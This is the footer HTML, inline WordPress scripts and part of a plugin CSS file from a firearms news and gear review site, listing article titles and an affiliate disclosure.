                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2017/07/13/tragedy-happens-when-people-play-with-a-50-caliber/" rel="bookmark" class="td-image-wrap" title="Tragedy Happens When People Play With a .50 Caliber"><img width="242" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2017/07/Fotolia_156250291_Subscription_Monthly_M.jpg"   alt="" title="Tragedy Happens When People Play With a .50 Caliber" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2017/07/13/tragedy-happens-when-people-play-with-a-50-caliber/" rel="bookmark" title="Tragedy Happens When People Play With a .50 Caliber">Tragedy Happens When People Play With a .50 Caliber</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-13T04:31:38+00:00" >Jul 13, 2017</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2017/07/13/tragedy-happens-when-people-play-with-a-50-caliber/#comments">32</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696f0434cb577_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696f0434cb577" ><script>var block_td_uid_7_696f0434cb577 = new tdBlock();
block_td_uid_7_696f0434cb577.id = "td_uid_7_696f0434cb577";
block_td_uid_7_696f0434cb577.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696f0434cb577_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696f0434cb577_rand","tdc_css_class_style":"td_uid_7_696f0434cb577_rand_style"}';
block_td_uid_7_696f0434cb577.td_column_number = "1";
block_td_uid_7_696f0434cb577.block_type = "td_block_7";
block_td_uid_7_696f0434cb577.post_count = "3";
block_td_uid_7_696f0434cb577.found_posts = "300";
block_td_uid_7_696f0434cb577.header_color = "#";
block_td_uid_7_696f0434cb577.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f0434cb577.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_696f0434cb577);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696f0434cb577 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696f0434cc608_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f0434cc608" ><script>var block_td_uid_8_696f0434cc608 = new tdBlock();
block_td_uid_8_696f0434cc608.id = "td_uid_8_696f0434cc608";
block_td_uid_8_696f0434cc608.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696f0434cc608_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696f0434cc608_rand","tdc_css_class_style":"td_uid_8_696f0434cc608_rand_style"}';
block_td_uid_8_696f0434cc608.td_column_number = "1";
block_td_uid_8_696f0434cc608.block_type = "td_block_7";
block_td_uid_8_696f0434cc608.post_count = "3";
block_td_uid_8_696f0434cc608.found_posts = "2868";
block_td_uid_8_696f0434cc608.header_color = "#";
block_td_uid_8_696f0434cc608.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f0434cc608.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_8_696f0434cc608);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696f0434cc608 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696f0434cd5c9_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f0434cd5c9" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696f0434cdeec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"12974","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"add2c2f0b7","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&ver=5.8.12
body_size: 935
content:
aside.deals.deals--mob {
	background: #f8f8f8;
	padding: 15px 15px 0;
	margin-top: 1rem;
}
@media all and (min-width:992px){ 
    aside.deals.deals--mob {
        padding-top: 1.5rem;
    }
    .container {
        width: 100%;
        margin-right: auto;
        margin-left: auto;
    }
}
@media all and (min-width:576px) {
    .container {
        max-width: 540px;
    }
}
@media all and (min-width:768px){
    .container {
        max-width: 720px;
    }
}
@media all and (min-width:992px) {
    .container {
        max-width: 960px;
    }
}
@media all and (min-width:1300px) {
    .container {
        max-width: 1330px;
    }

    body.home .container {
        max-width: 1230px;
    }
    body {
        margin: 0;
        font-family: "Poppins",sans-serif;
        font-size: 1.25rem;
        font-weight: 400;
        line-height: 1.5;
        color: #666;
        text-align: left;
        background-color: #fff;
    }
    .modal, .modal-open {
        overflow: hidden;
    }
    body.sticky-nav {
        padding-top: 170px !important;
    }
    html {
        font-family: sans-serif;
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent;
        scroll-behavior: smooth;
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (max-width:700px){
    .wpb_wrapper ul li, ol li {
        margin: 0px;
    }
    .wpb_wrapper p {
       text-align: center;
    }
    .wpb_wrapper .inner {
       text-align: center;
    }
    .wpb_wrapper li {
       margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (min-width:992px){
    aside.deals header {
        text-align: center;
    }
    .slider {
        overflow-x: scroll;
        padding: 0 0 5px 15px;
        margin-left: -15px;
    }
}
@media all and (min-width:992px){
    .slider {
        overflow-x: hidden;
    }
    dl, h1, h2, h3, h4, h5, h6, ol, p, ul {
        margin-top: 0px;
    }
    dl, ol, p, ul {
        margin-bottom: 1rem;
    }
    .list-unstyled {
        padding-left: 0px;
        list-style: none;
    }
    .slider ul {
        display: flex;
    }
    aside.deals ul {
        margin-top: 1rem;
    }
    .slider li {
        width: 260px;
        margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:992px){
    .slider li {
        width: 25%;
    }
    aside.deals ul li {
        border-bottom: solid 1px #ececec;
    }
    aside.deals ul li:first-child {
        padding-top: 0px;
    }
}
@media all and (min-width:992px){
    aside.deals ul li .inner {
        padding: 1rem 0;
    }
    aside.deals .slider li .inner {
        padding: 0;
    }
    a {
        color: #c5001a;
        text-decoration: none;
        background-color: transparent;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        margin-bottom: 0.5rem;
        font-family: inherit;
        font-weight: 500;
        line-height: 1.2;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .d-md-none .ctx-siderail-default .ctx-sr-title p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, aside a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    aside.deals ul a {
        display: block;
        font: 700 1rem/1.2 "Poppins", sans-serif;
        line-height: 1.5;
    }
    aside.deals .thumbnail {
        max-height: 120px;
        overflow: hidden;
        margin-bottom: 15px;
        background: #fff;
    }
    .slider__title {
        font-weight: 700;
        margin-bottom: 5px;
        line-height: 1.3;
    }
    img, svg {
        vertical-align: middle;
    }
    img {
        border-style: none;
    }
    .thumbnail img {
        height: auto;
    }
    aside.deals img {
        width: auto;
        max-width: 100%;
        max-height: 120px;
        margin: 0 auto;
        display: block;
    }
    .slider li img {
        height: 120px;
    }
    .ctx-siderail-default .ctx-sr-title p, .h3, h3 {
